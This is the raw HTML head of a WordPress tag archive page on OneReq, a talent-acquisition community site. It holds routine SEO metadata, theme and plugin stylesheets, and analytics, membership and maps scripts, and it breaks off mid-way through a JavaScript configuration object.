

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onereq.com/post-tag/international/
body_size: 23654
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="pingback" href="https://onereq.com/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>International Archives - OneReq</title>
	<link rel="canonical" href="http://onereq.com/post-tag/international/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="International Archives - OneReq" />
	<meta property="og:url" content="http://onereq.com/post-tag/international/" />
	<meta property="og:site_name" content="OneReq" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@onereq" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"http://onereq.com/post-tag/international/","url":"http://onereq.com/post-tag/international/","name":"International Archives - OneReq","isPartOf":{"@id":"https://onereq.com/#website"},"primaryImageOfPage":{"@id":"http://onereq.com/post-tag/international/#primaryimage"},"image":{"@id":"http://onereq.com/post-tag/international/#primaryimage"},"thumbnailUrl":"https://onereq.com/wp-content/uploads/2021/12/So-Youre-Going-Global-Session-Card.png","breadcrumb":{"@id":"http://onereq.com/post-tag/international/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://onereq.com/post-tag/international/#primaryimage","url":"https://onereq.com/wp-content/uploads/2021/12/So-Youre-Going-Global-Session-Card.png","contentUrl":"https://onereq.com/wp-content/uploads/2021/12/So-Youre-Going-Global-Session-Card.png","width":1200,"height":628},{"@type":"BreadcrumbList","@id":"http://onereq.com/post-tag/international/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://onereq.com/"},{"@type":"ListItem","position":2,"name":"International"}]},{"@type":"WebSite","@id":"https://onereq.com/#website","url":"https://onereq.com/","name":"OneReq","description":"The Community for Talent Acquisition Professionals","publisher":{"@id":"https://onereq.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://onereq.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://onereq.com/#organization","name":"OneReq","url":"https://onereq.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://onereq.com/#/schema/logo/image/","url":"https://onereq.com/wp-content/uploads/2020/12/onereqhq.jpg","contentUrl":"https://onereq.com/wp-content/uploads/2020/12/onereqhq.jpg","width":400,"height":400,"caption":"OneReq"},"image":{"@id":"https://onereq.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/onereq","https://x.com/onereq","https://instagram.com/onereqhq","https://www.linkedin.com/company/onereq/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//onereq.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="OneReq &raquo; Feed" href="https://onereq.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="OneReq &raquo; Comments Feed" href="https://onereq.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="OneReq &raquo; International Tag Feed" href="https://onereq.com/post-tag/international/feed/" />
<link rel='preload stylesheet' as='style' onload="this.onload=null;this.rel='stylesheet'" id='wp-block-library-css' href='https://onereq.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='memberful-wp-profile-widget-css' href='https://onereq.com/wp-content/plugins/memberful-wp/stylesheets/widget.css?ver=1.76.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://onereq.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://onereq.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://onereq.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://onereq.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://onereq.com/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://onereq.com/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://onereq.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://onereq.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://onereq.com/wp-content/uploads/elementor/css/post-7.css?ver=1762140532' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://onereq.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://onereq.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://onereq.com/wp-content/plugins/elementor/assets/css/widget-image-box.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://onereq.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://onereq.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://onereq.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://onereq.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://onereq.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://onereq.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://onereq.com/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://onereq.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://onereq.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://onereq.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://onereq.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://onereq.com/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-457-css' href='https://onereq.com/wp-content/uploads/elementor/css/post-457.css?ver=1768340160' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-12014-css' href='https://onereq.com/wp-content/uploads/elementor/css/post-12014.css?ver=1764009614' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-google-maps-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/maps/google-maps/google-maps.css?ver=2.13' type='text/css' media='all' />
<link rel='preload stylesheet' as='style' onload="this.onload=null;this.rel='stylesheet'" id='mylisting-icons-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/icons.css?ver=2.13' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-material-icons-css' href='https://fonts.googleapis.com/icon?family=Material+Icons&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-select2-css' href='https://onereq.com/wp-content/themes/my-listing/assets/vendor/select2/select2.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-vendor-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/vendor.css?ver=2.13' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-frontend-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/frontend.css?ver=2.13' type='text/css' media='all' />
<link rel='stylesheet' id='ml-max-w-1200-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/max-width-1200.css?ver=2.13' type='text/css' media='(max-width: 1200px)' />
<link rel='stylesheet' id='ml-max-w-992-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/max-width-992.css?ver=2.13' type='text/css' media='(max-width: 992px)' />
<link rel='stylesheet' id='ml-max-w-768-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/max-width-768.css?ver=2.13' type='text/css' media='(max-width: 768px)' />
<link rel='stylesheet' id='ml-max-w-600-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/max-width-600.css?ver=2.13' type='text/css' media='(max-width: 600px)' />
<link rel='stylesheet' id='ml-max-w-480-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/max-width-480.css?ver=2.13' type='text/css' media='(max-width: 480px)' />
<link rel='stylesheet' id='ml-max-w-320-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/max-width-320.css?ver=2.13' type='text/css' media='(max-width: 320px)' />
<link rel='stylesheet' id='ml-min-w-993-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/min-width-993.css?ver=2.13' type='text/css' media='(min-width: 993px)' />
<link rel='stylesheet' id='ml-min-w-1201-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/min-width-1201.css?ver=2.13' type='text/css' media='(min-width: 1201px)' />
<link rel='stylesheet' id='wc-general-style-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/wc-general-style.css?ver=2.13' type='text/css' media='all' />
<link rel='stylesheet' id='theme-styles-default-css' href='https://onereq.com/wp-content/themes/my-listing/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='theme-styles-default-inline-css' type='text/css'>
:root{}
</style>
<link rel='stylesheet' id='child-style-css' href='https://onereq.com/wp-content/themes/my-listing-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-dynamic-styles-css' href='https://onereq.com/wp-content/uploads/mylisting-dynamic-styles.css?ver=1684751077' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotomono-css' href='https://live-talentboard.pantheonsite.io/wp-content/uploads/elementor/google-fonts/css/robotomono.css?ver=1749264652' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://live-talentboard.pantheonsite.io/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1749264657' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-creteround-css' href='https://live-talentboard.pantheonsite.io/wp-content/uploads/elementor/google-fonts/css/creteround.css?ver=1749264658' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://live-talentboard.pantheonsite.io/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1749264667' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://onereq.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://onereq.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/onereq.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.0" id="font-awesome-4-shim-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-BYLWXXZ13E" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["onereq.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-BYLWXXZ13E");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://onereq.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://onereq.com/wp-json/wp/v2/tags/133" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onereq.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<meta name="generator" content="Site Kit by Google 1.168.0" />			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.33-->
			<script class="hsq-set-content-id" data-content-id="listing-page">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "listing-page"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<script type="text/javascript">
  (function(c) {
    var script = document.createElement("script");
    script.src = "https://js.memberful.com/embed.js";
    script.onload = function() { Memberful.setup(c) };
    document.head.appendChild(script);
  })({
    site: ["https:\/\/onereq.memberful.com"]  });
</script>
<script type="text/javascript">var MyListing = {"Helpers":{},"Handlers":{},"MapConfig":{"ClusterSize":35,"AccessToken":"AIzaSyBsUlSbpzf5OwijfWSspIbaeARlDhvfXcY","Language":"default","TypeRestrictions":"address","CountryRestrictions":[],"CustomSkins":{}}};</script><script type="text/javascript">var CASE27 = {"ajax_url":"https:\/\/onereq.com\/wp-admin\/admin-ajax.php","login_url":"https:\/\/onereq.com\/my-account\/","register_url":"https:\/\/onereq.com\/my-account\/?register","mylisting_ajax_url":"\/?mylisting-ajax=1","theme_folder":"https:\/\/onereq.com\/wp-content\/themes\/my-listing","theme_version":"2.13","env":"production","ajax_nonce":"4b201d7000","l10n":{"selectOption":"Select an option","errorLoading":"The results could not be loaded.","removeAllItems":"Remove all items","loadingMore":"Loading more results\u2026","noResults":"No results found","searching":"Searching\u2026","datepicker":{"format":"DD MMMM, YY","timeFormat":"h:mm A","dateTimeFormat":"DD MMMM, YY, h:mm A","timePicker24Hour":false,"firstDay":1,"applyLabel":"Apply","cancelLabel":"Cancel","customRangeLabel":"Custom Range","daysOfWeek":["Su","Mo","Tu","We","Th","Fr","Sa"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"]},"irreversible_action":"This is an irreversible action. Proceed anyway?","delete_listing_confirm":"Are you sure you want to delete this listing?","copied_to_clipboard":"Copied!","nearby_listings_location_required":"Enter a location to find nearby listings.","nearby_listings_retrieving_location":"Retrieving location...","nearby_listings_searching":"Searching for nearby listings...","geolocation_failed":"You must enable location to use this feature.","something_went_wrong":"Something went wrong.","all_in_category":"All in \"%s\"","invalid_file_type":"Invalid file type. Accepted types:","file_limit_exceeded":"You have exceeded the file upload limit (%d).","file_size_limit":"This attachement (%s) exceeds upload size limit (%d).","terms_limit":"You can select a maximum of %s item(s) for this field.","input_too_short":"Field value can't be shorter than %d characters.","input_too_long":"Field value can't be longer than %d characters.","recaptcha_config_error":"reCAPTCHA could not be loaded. Please check your internet connection or contact the site administrator if the problem 